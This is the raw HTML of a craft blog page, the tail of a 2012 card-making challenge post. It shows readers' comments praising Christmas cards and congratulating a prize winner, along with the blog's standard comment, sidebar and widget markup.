class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4665510782073234034-ra" class="thread-chrome thread-expanded"><div></div><div id="c4665510782073234034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4665510782073234034">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4665510782073234034-ce"></div></li><li class="comment" id="c3794607643681588155"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05413650852806008600" rel="nofollow">Bonnie Brown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341408726155#c3794607643681588155">July 4, 2012 at 9:32&#8239;AM</a></span></div><p class="comment-content">Love both cards ladies!!! Great job!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3794607643681588155">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/3794607643681588155">Delete</a></span></span></div><div class="comment-replies"><div id="c3794607643681588155-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3794607643681588155-ra" class="thread-chrome thread-expanded"><div></div><div id="c3794607643681588155-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3794607643681588155">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3794607643681588155-ce"></div></li><li class="comment" id="c2576031282452642822"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09860005047852202115" rel="nofollow">Shelley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341409995137#c2576031282452642822">July 4, 2012 at 9:53&#8239;AM</a></span></div><p class="comment-content">Awesome cards from the DT Team and congrats to Jill for winning the Big Shot.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2576031282452642822">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/2576031282452642822">Delete</a></span></span></div><div class="comment-replies"><div id="c2576031282452642822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2576031282452642822-ra" class="thread-chrome thread-expanded"><div></div><div id="c2576031282452642822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2576031282452642822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2576031282452642822-ce"></div></li><li class="comment" id="c996299923877217802"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10605912337253244594" rel="nofollow">Bj</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341449517900#c996299923877217802">July 4, 2012 at 8:51&#8239;PM</a></span></div><p class="comment-content">Wonderful Christmas cards ladies!<br>What better way to cool off in this hot weather than to think about snow!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="996299923877217802">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/996299923877217802">Delete</a></span></span></div><div class="comment-replies"><div id="c996299923877217802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c996299923877217802-ra" class="thread-chrome thread-expanded"><div></div><div id="c996299923877217802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="996299923877217802">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c996299923877217802-ce"></div></li><li class="comment" id="c7394784210572677742"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04170550030130708528" rel="nofollow">Jodi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341489640528#c7394784210572677742">July 5, 2012 at 8:00&#8239;AM</a></span></div><p class="comment-content">Huge congrats, Jill!!!!  <br><br>Beautiful cards, Donna and Sandy!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7394784210572677742">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/7394784210572677742">Delete</a></span></span></div><div class="comment-replies"><div id="c7394784210572677742-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7394784210572677742-ra" class="thread-chrome thread-expanded"><div></div><div id="c7394784210572677742-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7394784210572677742">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7394784210572677742-ce"></div></li><li class="comment" id="c4686993698090885308"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02592031854245703435" rel="nofollow">kanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341578991452#c4686993698090885308">July 6, 2012 at 8:49&#8239;AM</a></span></div><p class="comment-content">Super DT cards. Another great challenge, thanks</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4686993698090885308">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/4686993698090885308">Delete</a></span></span></div><div class="comment-replies"><div id="c4686993698090885308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4686993698090885308-ra" class="thread-chrome thread-expanded"><div></div><div id="c4686993698090885308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4686993698090885308">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4686993698090885308-ce"></div></li><li class="comment" id="c8330319190252154483"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03487384111929846629" rel="nofollow">Jill Norwood</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341634021976#c8330319190252154483">July 7, 2012 at 12:07&#8239;AM</a></span></div><p class="comment-content">Oh my goodness I won a bigshot?!!!!  I logged on tonight to check out this weeks challenge and was shocked to see that I won!!! I can&#39;t believe it! Thanks Cheery Lynn and everyone that participated with all of their incredible projects!!! I feel so blessed!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8330319190252154483">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/8330319190252154483">Delete</a></span></span></div><div class="comment-replies"><div id="c8330319190252154483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8330319190252154483-ra" class="thread-chrome thread-expanded"><div></div><div id="c8330319190252154483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8330319190252154483">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8330319190252154483-ce"></div></li><li class="comment" id="c5282702045687867441"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14910739150378410781" rel="nofollow">Kianel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341667531769#c5282702045687867441">July 7, 2012 at 9:25&#8239;AM</a></span></div><p class="comment-content">Wonderful Dt cards ladies and so inspiring! Love, love, love!<br>Love, Kianel.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5282702045687867441">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5282702045687867441">Delete</a></span></span></div><div class="comment-replies"><div id="c5282702045687867441-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5282702045687867441-ra" class="thread-chrome thread-expanded"><div></div><div id="c5282702045687867441-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5282702045687867441">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5282702045687867441-ce"></div></li><li class="comment" id="c8974747148506455826"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15707186570367677450" rel="nofollow">beadz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341689185781#c8974747148506455826">July 7, 2012 at 3:26&#8239;PM</a></span></div><p class="comment-content">Gorgeous Christmas cards - You&#39;ve got me humming Christmas carols!<br><br>Congrats to Jill!<br><br>hugs,<br>Gini</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8974747148506455826">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/8974747148506455826">Delete</a></span></span></div><div class="comment-replies"><div id="c8974747148506455826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8974747148506455826-ra" class="thread-chrome thread-expanded"><div></div><div id="c8974747148506455826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8974747148506455826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8974747148506455826-ce"></div></li><li class="comment" id="c7038105816343786905"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10630516264560321945" rel="nofollow">xxxtglxxx</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341702120194#c7038105816343786905">July 7, 2012 at 7:02&#8239;PM</a></span></div><p class="comment-content">Gorgeous Christmas Cards!  Beautiful designs and layouts! :)<br><br>hugs<br><br>xxalisonxx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7038105816343786905">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/7038105816343786905">Delete</a></span></span></div><div class="comment-replies"><div id="c7038105816343786905-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7038105816343786905-ra" class="thread-chrome thread-expanded"><div></div><div id="c7038105816343786905-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7038105816343786905">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7038105816343786905-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4679538930367541147"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for your support of Cheery Lynn Designs.  We love to read your comments and appreciate you taking the time to leave them.</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4282534176420070353?po=4679538930367541147&hl=en&saa=85391&origin=https://cheerylynndesigns.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2012/07/just-fluttering-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2012/07/its-party.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://cheerylynndesigns.blogspot.com/feeds/4679538930367541147/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copyright Statement</h2>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About This Blog</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" alt="About Cheery Lynn Designs" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" />
				</div>
<div style="text-align: justify">Join us for inspirational projects using Cheery Lynn Designs dies and other arts and crafts tools from a team of wonderful designers.  <br /> <br />
Get ideas, crafty tips and tricks, participate in design contests and super fun blog hops, win shopping sprees and more!

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/cheerylynndesigns" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>GET REWARDED!</h2>
<div class='widget-content'>
<a href='https://cheerylynndesigns.com'>
<img alt='GET REWARDED!' height='229' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaxt42bw-CXSJkwT0oCMwJshEXd0C4psZp6ib1mzP1tasDu0KWO-FBIcKqznE7J7f08cSiN4GmUG1xoA4vQFjm9drTEKwYDw7EJIpbqgH7nRkTIkGUfECzO1Lv6I8EvDxqrdGf3rbcsE/s231/CLD_rewards.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH THIS BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://cheerylynndesigns.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>
<img alt='Whimsical Bee Card with Cheryl Walker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq9TeThHFazdVUjv20UDk8f_JUmyS5YWCkB6qi1ZK9K-KchJ3Gca4aZrqsFjOu8Zpm2Sv1rZKbI4fAlcKlKo8igAg6rER4bh7isM0zhDOBqKnNW6vxfRps-s3LedMT3dne4KZjUCg8JQ/s72-c/cheery+lynn+july+31st+post.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>Whimsical Bee Card with Cheryl Walker</a></div>
<div class='item-snippet'>  &#160;Hello everyone and Happy Tuesday to you all! Today I&#39;m sharing a super sweet card I made using Cheery Lynn Designs darling dies. LOVE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>
<img alt='Cheery Lynn Designs Challenge #223 - Add a Flourish Theme' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAl72u1LtQZ8tcZ6xcZX1MVCt6FqjzuR-ElKw3mJn3hpWDr3pzH5hzTfePbwoiQ9PvHN6COHYlF1qH_vGF-wFdGVfhgSjXFP-gEuxjPxOhW3dSG4XbGdVR6kw-jAqHSElZbHoxwbX1gM/s72-c/2-18-16-1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>Cheery Lynn Designs Challenge #223 - Add a Flourish Theme</a></div>
<div class='item-snippet'>  As always, the entries we had for our Tickled Pink challenge were fabulous.&#160;  Thank you to all who entered, we enjoy seeing your creations...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>
<img alt='Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGo7QgM_VsXLIWidDJcRauc1gpuAg0q8cPWKopqgeAlRe4rMy3ssW2kD9YP2_X-zch2gAh7u6AN7HJby6bJ16nz-JJ0CF5Z61z2LaNcEEirYUbG2YTzs6rDRH15MtgxiUqLv4QrwJzWj0/s72-c/May+2016+Blog+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to January 2016 New Release Blog Hop at Cheery Lynn Designs !         Today you will see some great projects fea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>
<img alt='Four Different Flowers - Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46kNOrMW29ctO7WJoBU7SbtEMJpS3sNlb9ShC90FuiHTxFPue68uwJuYC7AtfpSLx-PdRlOqn8wBk3vjJXVx_45NpAtCUInSdfu5MWxsvbKxRa9d0MXj_v7uDi9YmjNPYWCscux7PNolj/s72-c/Flower+Tutorials.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>Four Different Flowers - Tutorial</a></div>
<div class='item-snippet'>    Please Note: This post is graphic intensive.   I love making flowers!&#160; So this week I have created some flowers using a range of differe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>
<img alt='Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN7Tj4My1t8GJQzdnTI2Rw5dUzKHEq8Ek6LQ_fag_3B5cdDZ7ub0oEZ5-vJQeSd9YwTtD2u3AoSz5A7Rzr0mYn7gPzARkrx9z1CbdFRR3xzh4qasxEMPurw3txgOX8iul79E7_e6iKRQ/s72-c/cheery+lynn+store+logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder</a></div>
<div class='item-snippet'>  Hello everyone and welcome to our March Blog Hop at Cheery Lynn Designs !        Today you will see some great projects featuring the NEW ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>
<img alt='Bless You!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27FJJXGJrQl-Ip-5yFKlZ4XF5RYKaadhTT-oo0BnGF18MGMa0X1sJhqzWVvZqFRyb-gXyEWiU1xsOcL3VinkRPBl7AkfRkaH3fkMRxfiELNnsrer3YhdrHv3wQrffKCGjgc4klyoATpI/s72-c/DSC04154.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>Bless You!</a></div>
<div class='item-snippet'>    Hi every one and welcome back. &#160;Celeste here with you for another Cheery Lynn Designs  Project.     For a long time I have wanted to dre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>
<img alt='Cheery Lynn Designs Challenge 14 - Red and White' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Dbdb-K4Wd2QQhhOR5TnYdaTSh4MnNqwkrsDPwgM4549iPLl7zkKO6JNloiMyXNP3IQvXF5YfczisCpfU3DU4uhwY5JC6Xrxfq1umvZIINT1t4PbDHEJh4FvfjHO-sTos2Ods5NeBE4s/s72-c/Me.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>Cheery Lynn Designs Challenge 14 - Red and White</a></div>
<div class='item-snippet'>This week our challenge at Cheery Lynn Designs is Red and White (you can use other colors as long as your card is predominantly red and whit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>
<img alt='Cheery Lynn August Fall/Winter New Release Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s72-c/CLfall-winter+badge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to the August Fall &amp; Winer New Release Blog Hop at Cheery Lynn Designs !         Today you will see some gre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>
<img alt='Life&#39;s a Daisy Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN2agz7TX-IoSKulmTe06abYMi03dID9QsWpceGane3uFGTqRDFPoh5ve-998kDKBylDONczrQw7eCUFCgflBc5PgLGkDZIQGmlpSTcV5RkWUAI6ouUd3_NpJrqrBvfoutZKuotzM5KGhM/s72-c/cupcake.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>Life's a Daisy Tutorial</a></div>
<div class='item-snippet'>  &#160;     I&#39;ve seen cupcakes created for quite some time and I finally broke down and made one for myself, and must say I love it. &#160;The tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>
<img alt='Going Dotty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBzpv5aj9en64ol1ulEG_ViVvsqXzKjbVMGhk-S0SQMvOKCJTxmMCQfwKzVy4qYq7JOEtxWbovLmA0ihqCGLS9BUrgpdiraNV-EsBJ3DuKZpE0x-GUtsEDgf0IL3AGFdFQhdgEQvp7lQ/s72-c/CL+-+Texture2web.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>Going Dotty</a></div>
<div class='item-snippet'>&#160; Hi and Good Morning :)&#160; Alison here today and what&#160;wonderful entries we have had so far this week in our &#39;Texture&#39; Challenge.&#160; You...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s640/CLfall-winter+badge.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
